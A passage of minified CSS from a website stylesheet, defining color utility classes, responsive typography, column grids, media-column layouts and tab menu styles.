737881!important}.\+color-mid{color:#8e8e8e!important}.\+background-mid{background-color:#8e8e8e!important}.\+color-light{color:#edf1f4!important}.\+background-light{background-color:#edf1f4!important}.\+color-lightest{color:#fefefc!important}.\+background-lightest{background-color:#fefefc!important}.\+color-white{color:#fff!important}.\+background-white{background-color:#fff!important}.\+color-primary{color:#0bd!important}.\+background-primary{background-color:#0bd!important}.\+color-secondary{color:#0bd!important}.\+background-secondary{background-color:#0bd!important}.\+color-dark-blue{color:#242a75!important}.\+background-dark-blue{background-color:#242a75!important}.\+color-green{color:#00ab8e!important}.\+background-green{background-color:#00ab8e!important}.\+color-orange{color:#ffa300!important}.\+background-orange{background-color:#ffa300!important}.\+color-error{color:#ff4132!important}.\+background-error{background-color:#ff4132!important}.\+pill{border-radius:9999px}.\+circle{border-radius:50%}.\+unlist{padding:0}.\+unlist>li{list-style:none}.\+quotes{quotes:"“" "”" "‘" "’"}.\+quotes:before{content:open-quote}.\+quotes:after{content:close-quote}button,html,input,select,textarea{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}body{overflow-x:hidden}.text-columns{column-gap:1em}@media (min-width:0em){.text-columns.\@mobl-1{column-count:1}.text-columns.\@mobl-2{column-count:2}.text-columns.\@mobl-3{column-count:3}.text-columns.\@mobl-4{column-count:4}.text-columns.\@mobl-5{column-count:5}.text-columns.\@mobl-6{column-count:6}}@media (min-width:40em){.text-columns.\@tabl-1{column-count:1}.text-columns.\@tabl-2{column-count:2}.text-columns.\@tabl-3{column-count:3}.text-columns.\@tabl-4{column-count:4}.text-columns.\@tabl-5{column-count:5}.text-columns.\@tabl-6{column-count:6}}@media (min-width:60em){.text-columns.\@menu-1{column-count:1}.text-columns.\@menu-2{column-count:2}.text-columns.\@menu-3{column-count:3}.text-columns.\@menu-4{column-count:4}.text-columns.\@menu-5{column-count:5}.text-columns.\@menu-6{column-count:6}}@media (min-width:67.5em){.text-columns.\@desk-1{column-count:1}.text-columns.\@desk-2{column-count:2}.text-columns.\@desk-3{column-count:3}.text-columns.\@desk-4{column-count:4}.text-columns.\@desk-5{column-count:5}.text-columns.\@desk-6{column-count:6}}@media (min-width:85.375em){.text-columns.\@deskHD-1{column-count:1}.text-columns.\@deskHD-2{column-count:2}.text-columns.\@deskHD-3{column-count:3}.text-columns.\@deskHD-4{column-count:4}.text-columns.\@deskHD-5{column-count:5}.text-columns.\@deskHD-6{column-count:6}}@media (min-width:100em){.text-columns.\@deskHDPlus-1{column-count:1}.text-columns.\@deskHDPlus-2{column-count:2}.text-columns.\@deskHDPlus-3{column-count:3}.text-columns.\@deskHDPlus-4{column-count:4}.text-columns.\@deskHDPlus-5{column-count:5}.text-columns.\@deskHDPlus-6{column-count:6}}@media (min-width:120em){.text-columns.\@deskFHD-1{column-count:1}.text-columns.\@deskFHD-2{column-count:2}.text-columns.\@deskFHD-3{column-count:3}.text-columns.\@deskFHD-4{column-count:4}.text-columns.\@deskFHD-5{column-count:5}.text-columns.\@deskFHD-6{column-count:6}}@media (min-width:160em){.text-columns.\@deskQHD-1{column-count:1}.text-columns.\@deskQHD-2{column-count:2}.text-columns.\@deskQHD-3{column-count:3}.text-columns.\@deskQHD-4{column-count:4}.text-columns.\@deskQHD-5{column-count:5}.text-columns.\@deskQHD-6{column-count:6}}@media (min-width:240em){.text-columns.\@deskUHD-1{column-count:1}.text-columns.\@deskUHD-2{column-count:2}.text-columns.\@deskUHD-3{column-count:3}.text-columns.\@deskUHD-4{column-count:4}.text-columns.\@deskUHD-5{column-count:5}.text-columns.\@deskUHD-6{column-count:6}}.text-columns.-gap-none{column-gap:0}.text-columns.-gap-us{column-gap:6px}.text-columns.-gap-xs{column-gap:12px}.text-columns.-gap-xsm{column-gap:15px}.text-columns.-gap-xsmm{column-gap:16px}.text-columns.-gap-sm{column-gap:20px}.text-columns.-gap-xm{column-gap:26px}.text-columns.-gap-smx{column-gap:30px}.text-columns.-gap-md{column-gap:48px}.text-columns.-gap-mdl{column-gap:56px}.text-columns.-gap-mlg{column-gap:65px}.text-columns.-gap-lg{column-gap:72px}.text-columns.-gap-xl{column-gap:96px}.text-columns.-gap-xxl{column-gap:120px}.text-columns.-gap-hg{column-gap:160px}.\+inner-fill{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:stretch!important;align-items:stretch!important}.\+inner-fill>*{width:100%!important}.\+lazy{transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.\+lazy:not(.is-ready){opacity:0!important}html.no-js img.\+lazy{display:none!important}@media (min-width:40em){html:not(.is-touch) .\+reveal-fade{opacity:0;transition:opacity 1s cubic-bezier(.6,0,.3,1)}html:not(.is-touch) .\+reveal-fade.is-revealed{opacity:1}html:not(.is-touch) .\+reveal-down,html:not(.is-touch) .\+reveal-left,html:not(.is-touch) .\+reveal-right,html:not(.is-touch) .\+reveal-up{opacity:0;transition:opacity 1s cubic-bezier(.6,0,.3,1),transform 1s cubic-bezier(.6,0,.3,1)}html:not(.is-touch) .\+reveal-down.is-revealed,html:not(.is-touch) .\+reveal-left.is-revealed,html:not(.is-touch) .\+reveal-right.is-revealed,html:not(.is-touch) .\+reveal-up.is-revealed{opacity:1;transform:translateY(0)}html:not(.is-touch) .\+reveal-up{transform:translateY(40px)}html:not(.is-touch) .\+reveal-down{transform:translateY(-40px)}html:not(.is-touch) .\+reveal-left{transform:translateX(40px)}html:not(.is-touch) .\+reveal-right{transform:translateX(-40px)}}.h1extra{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.h1extra{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.h1extra{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.h1extra{font-size:59px}}.h1{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.h1{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.h1{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.h1{font-size:59px}}.h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}@media (min-width:0px){.h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.h2{font-size:38px}}.h3{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){.h3{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){.h3{font-size:30px}}.h4{font-weight:700;line-height:1.25;letter-spacing:-.02em;font-size:24px}.h4,.h5{font-family:Roboto,sans-serif;text-transform:none}.h5{font-weight:500;font-size:16px}@media (min-width:0em){.h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.h5{font-size:20px}}.breadcrumbs,.h6{font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.breadcrumbs,.h6,.p1{font-family:Roboto,sans-serif}.p1{font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.p1{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.p1{font-size:18px}}.pmeta{font-family:Roboto,sans-serif;font-weight:400;line-height:1.23077;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.pmeta{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){.pmeta{font-size:13px}}.linktext{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px}.\+context-light .text,.body_media-column.-style-green .text,.body_media-column.-style-light-blue .text,.body_media-column.-style-light .text,.body_media-column.-style-white .text,.text{color:#000}.\+context-banner .text,.\+context-dark .text,.\+context-primary .text,.body_media-column.-style-blue .text{color:#fff}.text .icon{font-size:1em;min-width:20px;min-height:20px}.text.-code{font-size:1.2em;background-color:#edf1f4;padding:30px;line-height:1.2em;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.text figure{margin:1em 0;padding:0}.text figure>figcaption{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;margin:.5em 0 0}@media (min-width:0px){.text figure>figcaption{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text figure>figcaption{font-size:18px}}.\+context-dark .text figure>figcaption,.\+context-light .text figure>figcaption,.body_media-column.-style-blue .text figure>figcaption,.body_media-column.-style-green .text figure>figcaption,.body_media-column.-style-light-blue .text figure>figcaption,.body_media-column.-style-light .text figure>figcaption,.body_media-column.-style-white .text figure>figcaption{color:#8e8e8e}.\+context-banner .text figure>figcaption,.\+context-primary .text figure>figcaption{color:hsla(0,0%,100%,.5)}.text img{max-width:100%!important;height:auto!important}.text a:not(.button){font-weight:700;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-skip-ink:none;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;transition:color .3s cubic-bezier(.23,1,.32,1)}.text a:not(.button):hover{color:#2a3189}.\+context-dark .text a:not(.button),.body_media-column.-style-blue .text a:not(.button){color:#fff}.\+context-dark .text a:not(.button):hover,.body_media-column.-style-blue .text a:not(.button):hover{color:#8e8e8e}.\+context-banner .text a:not(.button){color:#fff}.\+context-banner .text a:not(.button):hover{color:#8e8e8e}.text>h1{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h1{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.text>h1{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.text>h1{font-size:59px}}.\+context-light .text>h1,.body_media-column.-style-green .text>h1,.body_media-column.-style-light-blue .text>h1,.body_media-column.-style-light .text>h1,.body_media-column.-style-white .text>h1{color:#242a75}.\+context-banner .text>h1,.\+context-dark .text>h1,.\+context-primary .text>h1,.body_media-column.-style-blue .text>h1{color:#fff}.text>h1.h1extra{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h1.h1extra{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.text>h1.h1extra{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.text>h1.h1extra{font-size:59px}}.\+context-light .text>h1.h1extra,.body_media-column.-style-green .text>h1.h1extra,.body_media-column.-style-light-blue .text>h1.h1extra,.body_media-column.-style-light .text>h1.h1extra,.body_media-column.-style-white .text>h1.h1extra{color:#242a75}.\+context-banner .text>h1.h1extra,.\+context-dark .text>h1.h1extra,.\+context-primary .text>h1.h1extra,.body_media-column.-style-blue .text>h1.h1extra{color:#fff}.text>h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.text>h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.text>h2{font-size:38px}}.\+context-light .text>h2,.body_media-column.-style-green .text>h2,.body_media-column.-style-light-blue .text>h2,.body_media-column.-style-light .text>h2,.body_media-column.-style-white .text>h2{color:#242a75}.\+context-banner .text>h2,.\+context-dark .text>h2,.\+context-primary .text>h2,.body_media-column.-style-blue .text>h2{color:#fff}.text>h3{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px;color:#242a75;margin:1em 0}@media (min-width:0px){.text>h3{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){.text>h3{font-size:30px}}.\+context-light .text>h3,.body_media-column.-style-green .text>h3,.body_media-column.-style-light-blue .text>h3,.body_media-column.-style-light .text>h3,.body_media-column.-style-white .text>h3{color:#242a75}.\+context-banner .text>h3,.\+context-dark .text>h3,.\+context-primary .text>h3,.body_media-column.-style-blue .text>h3{color:#fff}.text>h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;margin:1em 0 .5em}.\+context-light .text>h4,.body_media-column.-style-green .text>h4,.body_media-column.-style-light-blue .text>h4,.body_media-column.-style-light .text>h4,.body_media-column.-style-white .text>h4,.text>h4{color:#242a75}.\+context-banner .text>h4,.\+context-dark .text>h4,.\+context-primary .text>h4,.body_media-column.-style-blue .text>h4{color:#fff}.text>h4+p{margin-top:0}.text>h4 mark{opacity:1}.text>h5{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;color:#242a75;margin:1em 0 .5em}@media (min-width:0em){.text>h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.text>h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.text>h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.text>h5{font-size:20px}}.\+context-light .text>h5,.body_media-column.-style-green .text>h5,.body_media-column.-style-light-blue .text>h5,.body_media-column.-style-light .text>h5,.body_media-column.-style-white .text>h5{color:#242a75}.\+context-banner .text>h5,.\+context-dark .text>h5,.\+context-primary .text>h5,.body_media-column.-style-blue .text>h5{color:#fff}.text>h5+p{margin-top:0}.text>h6{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;margin:1em 0 0}.\+context-light .text>h6,.body_media-column.-style-green .text>h6,.body_media-column.-style-light-blue .text>h6,.body_media-column.-style-light .text>h6,.body_media-column.-style-white .text>h6,.text>h6{color:#242a75}.\+context-banner .text>h6,.\+context-dark .text>h6,.\+context-primary .text>h6,.body_media-column.-style-blue .text>h6{color:#fff}.text>h6+p{margin-top:0}.text>ol,.text>p,.text>ul{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;margin:1em 0}@media (min-width:0px){.text>ol,.text>p,.text>ul{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text>ol,.text>p,.text>ul{font-size:18px}}.text>ul{list-style:none}.text>ul>li{margin:.5em 0}.text>ul>li:first-child{margin-top:0}.text>ul>li:before{display:block;position:absolute;content:" ";background-image:url(/assets/icons/tess-blue-arrow-right.svg);background-size:12px 12px;height:12px;width:12px;margin-left:-30px;margin-top:8px;color:#0bd}.text blockquote{font-weight:700;line-height:1.25;letter-spacing:-.02em;font-size:24px;font-style:italic}.text blockquote,.text blockquote>footer{font-family:Roboto,sans-serif;text-transform:none}.text blockquote>footer{font-weight:400;line-height:1.66667;letter-spacing:0;font-size:10px;font-style:normal;padding:20px 0}@media (min-width:0px){.text blockquote>footer{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text blockquote>footer{font-size:18px}}.text mark{background-color:transparent;opacity:.2}.text .highlight{background-image:linear-gradient(0deg,#a7f200,#a7f200);background-size:100% 44%;background-position:bottom;background-repeat:no-repeat}.article:after,.article:before{content:" ";display:table;clear:both;width:0}@media (min-width:0em){.article_block{margin:20px 0}}@media (min-width:40em){.article_block{margin:48px 0}}.article_block.-type-divider,.article_block.-type-quote{margin:48px 0}.article_block:first-child{margin-top:0}.article_block:last-child{margin-bottom:0}@media (min-width:40em){.article_block.-type-media.-position-left,.article_block.-type-media.-position-right{position:relative;z-index:1;width:calc(50% - 24px);margin-top:8px;margin-bottom:48px}.article_block.-type-media.-position-left+.article_block.-type-text,.article_block.-type-media.-position-right+.article_block.-type-text{margin-top:0}.article_block.-type-media.-position-left{float:left;clear:left;margin-right:48px}.article_block.-type-media.-position-left+.article_block.-type-media.-position-right{margin-left:0}.article_block.-type-media.-position-right{float:right;clear:right;margin-left:48px}.article_block.-type-media.-position-right+.article_block.-type-media.-position-left{margin-right:0}.article_block.-type-media.-position-center,.article_block:not(.-type-media):not(.-type-text){clear:both}}@media (min-width:0em){.section{padding:20px 16px}}@media (min-width:40em){.section{padding:48px 96px}}@media (min-width:67.5em){.section{padding-top:96px;padding-bottom:96px}}.section_container{max-width:1640px;margin:0 auto}@media (min-width:0em){.spacer{margin:48px 20px}}@media (min-width:40em){.spacer{margin:72px 48px}}@media (min-width:67.5em){.spacer{margin-top:96px;margin-bottom:96px}}@media (min-width:0em){.body_section.-type-context{padding:20px 16px}}@media (min-width:40em){.body_section.-type-context{padding:48px 96px}}@media (min-width:67.5em){.body_section.-type-context{padding-top:96px;padding-bottom:96px}}@media screen and (max-height:960px) and (min-width:960px){.body_section.-type-context{padding-top:20px;padding-bottom:20px}}@media screen and (max-height:960px) and (min-width:960px){#body.insight .body_section{padding-top:48px;padding-bottom:20px}}.-without-banner .body_section:first-child,.body_section.-prev-style-black.-style-black,.body_section.-prev-style-dark-blue.-style-dark-blue,.body_section.-prev-style-dark.-style-dark,.body_section.-prev-style-darker.-style-darker,.body_section.-prev-style-darkish.-style-darkish,.body_section.-prev-style-error.-style-error,.body_section.-prev-style-green.-style-green,.body_section.-prev-style-light.-style-light,.body_section.-prev-style-lightest.-style-lightest,.body_section.-prev-style-mid.-style-mid,.body_section.-prev-style-orange.-style-orange,.body_section.-prev-style-primary.-style-primary,.body_section.-prev-style-secondary.-style-secondary,.body_section.-prev-style-white.-style-white{padding-top:0}.body_section_search_button{display:-ms-flexbox;display:flex;width:100%}.body_section_search_button>button{margin:0 auto}.body_group{max-width:1640px;margin:0 auto;margin:30px 0}.body_group:first-child{margin-top:0}.body_group:last-child{margin-bottom:0}@media (min-width:67.5em){.body_group:first-child{margin-top:0}.body_group:last-child{margin-bottom:0}.body_section>.body_group{margin:72px auto}}.body_group.-type-table.-next-type-buttons,.body_group.-type-table.-next-type-cards,.body_group.-type-text.-next-type-buttons,.body_group.-type-text.-next-type-cards{margin-bottom:20px}@media (max-width:39.99em){.body_group.-type-table.-next-type-buttons,.body_group.-type-table.-next-type-cards,.body_group.-type-text.-next-type-buttons,.body_group.-type-text.-next-type-cards{margin-bottom:30px}}.body_group.-type-buttons.-prev-type-table,.body_group.-type-cards.-prev-type-table,.body_group.-type-cards.-prev-type-text{margin-top:72px}@media (max-width:39.99em){.body_group.-type-buttons.-prev-type-table,.body_group.-type-cards.-prev-type-table,.body_group.-type-cards.-prev-type-text{margin-top:30px}}.body_group.-type-buttons.-prev-type-text{margin-top:30px}.body_group.-type-padding{margin:0}.body_group.-type-padding:first-child+.body_group.-prev-type-padding{margin-top:0}@media (max-width:67.49em){.body_group.-type-padding:last-child{margin-top:-72px}}@media (max-width:39.99em){.body_group.-type-padding:last-child{margin-top:-48px}}.body_block:first-child{margin-top:0}.body_block:last-child{margin-bottom:0}.body_columns{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:-48px -24px 0;padding:0;text-align:left}.body_columns>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:48px 0 0;word-spacing:normal;text-align:left;list-style:none;border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}@media (max-width:39.99em){.body_columns{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:-20px -24px 0;padding:0;text-align:left}.body_columns>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:20px 0 0;word-spacing:normal;text-align:left;list-style:none;border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}}@media (min-width:0em){.body_column.-width-1{width:33.3333333333%}}@media (min-width:40em){.body_column.-width-1{width:16.6666666667%}}@media (min-width:67.5em){.body_column.-width-1{width:8.3333333333%}}@media (min-width:0em){.body_column.-width-2{width:66.6666666667%}}@media (min-width:40em){.body_column.-width-2{width:33.3333333333%}}@media (min-width:67.5em){.body_column.-width-2{width:16.6666666667%}}@media (min-width:0em){.body_column.-width-3{width:100%}}@media (min-width:40em){.body_column.-width-3{width:50%}}@media (min-width:67.5em){.body_column.-width-3{width:25%}}@media (min-width:0em){.body_column.-width-4{width:100%}}@media (min-width:40em){.body_column.-width-4{width:66.6666666667%}}@media (min-width:67.5em){.body_column.-width-4{width:33.3333333333%}}@media (min-width:0em){.body_column.-width-5{width:100%}}@media (min-width:40em){.body_column.-width-5{width:83.3333333333%}}@media (min-width:67.5em){.body_column.-width-5{width:41.6666666667%}}@media (min-width:0em){.body_column.-width-6{width:100%}}@media (min-width:40em){.body_column.-width-6{width:100%}}@media (min-width:67.5em){.body_column.-width-6{width:50%}}@media (min-width:0em){.body_column.-width-7{width:100%}}@media (min-width:40em){.body_column.-width-7{width:100%}}@media (min-width:67.5em){.body_column.-width-7{width:58.3333333333%}}@media (min-width:0em){.body_column.-width-8{width:100%}}@media (min-width:40em){.body_column.-width-8{width:100%}}@media (min-width:67.5em){.body_column.-width-8{width:66.6666666667%}}@media (min-width:0em){.body_column.-width-9{width:100%}}@media (min-width:40em){.body_column.-width-9{width:100%}}@media (min-width:67.5em){.body_column.-width-9{width:75%}}@media (min-width:0em){.body_column.-width-10{width:100%}}@media (min-width:40em){.body_column.-width-10{width:100%}}@media (min-width:67.5em){.body_column.-width-10{width:83.3333333333%}}@media (min-width:0em){.body_column.-width-11{width:100%}}@media (min-width:40em){.body_column.-width-11{width:100%}}@media (min-width:67.5em){.body_column.-width-11{width:91.6666666667%}}@media (min-width:0em){.body_column.-width-12{width:100%}}@media (min-width:40em){.body_column.-width-12{width:100%}}@media (min-width:67.5em){.body_column.-width-12{width:100%}}.body_column.-flex-basis-min{-ms-flex-preferred-size:min-content;flex-basis:min-content}.body_column.-align-top{-ms-flex-item-align:start;align-self:flex-start}.body_column.-align-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.body_column.-align-bottom{-ms-flex-item-align:end;align-self:flex-end}.body_column .body_group{margin:20px 0}.body_column .body_group:first-child{margin-top:0}.body_column .body_group:last-child{margin-bottom:0}@media (min-width:40em){.body_column .body_group{margin:48px 0}.body_column .body_group:first-child{margin-top:0}.body_column .body_group:last-child{margin-bottom:0}}.body_media-column{overflow:hidden;position:relative;display:block;height:100%}.body_media-column.-style-white{background-color:#fff}.body_media-column.-style-light{background-color:#edf1f4}.body_media-column.-style-blue{background-color:#242a75}.body_media-column.-style-light-blue{background-color:#0bd}.body_media-column.-style-light-blue .breadcrumbs,.body_media-column.-style-light-blue .h1,.body_media-column.-style-light-blue .h2,.body_media-column.-style-light-blue .h3,.body_media-column.-style-light-blue .h4,.body_media-column.-style-light-blue .h5,.body_media-column.-style-light-blue .h6,.body_media-column.-style-light-blue h1,.body_media-column.-style-light-blue h2,.body_media-column.-style-light-blue h3,.body_media-column.-style-light-blue h4,.body_media-column.-style-light-blue h5,.body_media-column.-style-light-blue h6{color:#1e202f!important}.body_media-column.-style-green{background-color:#00ab8e}.body_media-column.-style-green .breadcrumbs,.body_media-column.-style-green .h1,.body_media-column.-style-green .h2,.body_media-column.-style-green .h3,.body_media-column.-style-green .h4,.body_media-column.-style-green .h5,.body_media-column.-style-green .h6,.body_media-column.-style-green h1,.body_media-column.-style-green h2,.body_media-column.-style-green h3,.body_media-column.-style-green h4,.body_media-column.-style-green h5,.body_media-column.-style-green h6{color:#1e202f!important}.body_media-column_media{position:relative;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.body_media-column_media>.carousel,.body_media-column_media>.carousel .media,.body_media-column_media>.media{position:absolute;top:0;bottom:0;left:0;right:0}.body_media-column_content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;padding:20px;color:#000}@media (min-width:40em){.body_media-column_content{padding:72px}}.body_media-column_content .body_group.-type-buttons{justify-self:flex-end;margin-top:auto}@media (max-width:67.49em){.body_media-column{margin:48px 0}.body_media-column_media{display:block;position:relative;max-height:540px}.body_media-column_media:before{content:"";display:block;padding:56.25% 0 0 100%}}@media (max-width:67.49em) and (min-width:40em){.body_media-column_media{margin-top:48px}}@media (max-width:67.49em){.body_media-column_media_content{margin-bottom:48px}}@media (max-width:67.49em) and (min-width:0em){.body_media-column.-gap:not(.-reversed) .body_media-column_media{margin-right:-20px}}@media (max-width:67.49em) and (min-width:40em){.body_media-column.-gap:not(.-reversed) .body_media-column_media{margin-right:-48px}}@media (max-width:67.49em) and (min-width:0em){.body_media-column.-gap.-reversed .body_media-column_media{margin-left:-20px}}@media (max-width:67.49em) and (min-width:40em){.body_media-column.-gap.-reversed .body_media-column_media{margin-left:-48px}}@media (min-width:67.5em){.body_media-column{margin:0}.body_media-column_container{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;height:100%;max-width:1640px;margin:auto}.body_media-column.-width-1 .body_media-column_content{width:91.6666666667%}.body_media-column.-width-1 .body_media-column_media{width:8.3333333333%}.body_media-column.-width-2 .body_media-column_content{width:83.3333333333%}.body_media-column.-width-2 .body_media-column_media{width:16.6666666667%}.body_media-column.-width-3 .body_media-column_content{width:75%}.body_media-column.-width-3 .body_media-column_media{width:25%}.body_media-column.-width-4 .body_media-column_content{width:66.6666666667%}.body_media-column.-width-4 .body_media-column_media{width:33.3333333333%}.body_media-column.-width-5 .body_media-column_content{width:58.3333333333%}.body_media-column.-width-5 .body_media-column_media{width:41.6666666667%}.body_media-column.-width-6 .body_media-column_content,.body_media-column.-width-6 .body_media-column_media{width:50%}.body_media-column.-width-7 .body_media-column_content{width:41.6666666667%}.body_media-column.-width-7 .body_media-column_media{width:58.3333333333%}.body_media-column.-width-8 .body_media-column_content{width:33.3333333333%}.body_media-column.-width-8 .body_media-column_media{width:66.6666666667%}.body_media-column.-width-9 .body_media-column_content{width:25%}.body_media-column.-width-9 .body_media-column_media{width:75%}.body_media-column.-width-10 .body_media-column_content{width:16.6666666667%}.body_media-column.-width-10 .body_media-column_media{width:83.3333333333%}.body_media-column.-width-11 .body_media-column_content{width:8.3333333333%}.body_media-column.-width-11 .body_media-column_media{width:91.6666666667%}.body_media-column.-width-12 .body_media-column_content{width:0}.body_media-column.-width-12 .body_media-column_media{width:100%}.body_media-column_media{box-sizing:content-box;margin-right:calc(820px - 50vw);padding-right:calc(50vw - 820px);min-height:540px}}@media (min-width:67.5em) and (max-width:108.49em){.body_media-column_media{margin-right:-48px;padding-right:48px}}@media (min-width:67.5em){.body_media-column.-reversed .body_media-column_container{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.body_media-column.-reversed .body_media-column_content{padding-left:72px}.body_media-column.-reversed .body_media-column_media{margin-right:auto;margin-left:calc(820px - 50vw);padding-right:0;padding-left:calc(50vw - 820px)}}@media (min-width:67.5em) and (max-width:108.49em){.body_media-column.-reversed .body_media-column_media{margin-left:-48px;padding-left:48px}}@media (min-width:67.5em){.body_media-column.-gap{margin:96px 0}.body_media-column.-gap:first-child{margin-top:0}.body_media-column.-gap:last-child{margin-bottom:0}.body_media-column.-gap .body_media-column_content{padding-top:0;padding-bottom:0}}.tabs{position:relative}.tabs_menu ul{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;margin:0;padding:0;overflow:auto}.tabs_menu ul>li{list-style:none;margin-left:-1px}.tabs_menu ul>li:first-child{margin-left:0}.tabs_menu ul:after{content:"";display:block;-ms-flex:1;flex:1;border-bottom:1px solid}.\+context-light .tabs_menu ul:after,.body_media-column.-style-green .tabs_menu ul:after,.body_media-column.-style-light-blue .tabs_menu ul:after,.body_media-column.-style-light .tabs_menu ul:after,.body_media-column.-style-white .tabs_menu ul:after{border-bottom-color:#6b6b6b}.\+context-banner .tabs_menu ul:after,.\+context-dark .tabs_menu ul:after,.\+context-primary .tabs_menu ul:after,.body_media-column.-style-blue .tabs_menu ul:after{border-bottom-color:#fff}.tabs_menu a{font-family:Roboto,sans-serif;font-weight:700;letter-spacing:0;text-transform:none;font-size:false;display:inline-block;vertical-align:middle;font-size:1.1875em;padding:22px 24px;line-height:1;overflow:hidden;height:65px;height:calc(46px + 1em);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;border-radius:0;appearance:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;border:1px solid transparent;transition:border-bottom-color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .tabs_menu a,.body_media-column.-style-green .tabs_menu a,.body_media-column.-style-light-blue .tabs_menu a,.body_media-column.-style-light .tabs_menu a,.body_media-column.-style-white .tabs_menu a{border-color:#6b6b6b;background-color:transparent;color:#6b6b6b}.\+context-light .tabs_menu a:not(.is-open):hover,.body_media-column.-style-green .tabs_menu a:not(.is-open):hover,.body_media-column.-style-light-blue .tabs_menu a:not(.is-open):hover,.body_media-column.-style-light .tabs_menu a:not(.is-open):hover,.body_media-column.-style-white .tabs_menu a:not(.is-open):hover{background-color:rgba(0,0,0,.1)}.\+context-light .tabs_menu a.is-open,.body_media-column.-style-green .tabs_menu a.is-open,.body_media-column.-style-light-blue .tabs_menu a.is-open,.body_media-column.-style-light .tabs_menu a.is-open,.body_media-column.-style-white .tabs_menu 